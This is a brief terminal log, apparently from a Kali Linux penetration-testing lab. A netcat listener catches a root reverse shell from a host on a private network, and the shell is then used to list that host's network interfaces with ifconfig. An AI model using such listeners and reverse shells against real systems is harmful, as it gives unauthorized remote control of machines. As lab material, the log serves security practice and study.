 ┌──(root  kali)-[~]
└─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 54734
bash: 此 shell 中无任务控制
[root@localhost ~]# /usr/sbin/ifconfig
/usr/sbin/ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:77:2a:5f:98  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.104  netmask 255.255.255.0  broadcast 192.168.88.255
        inet6 fe80::32ac:5bf5:65dc:ea9a  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:26:72:1a  txqueuelen 1000  (Ethernet)
        RX packets 31129  bytes 2637968 (2.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4221  bytes 2994050 (2.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
pentest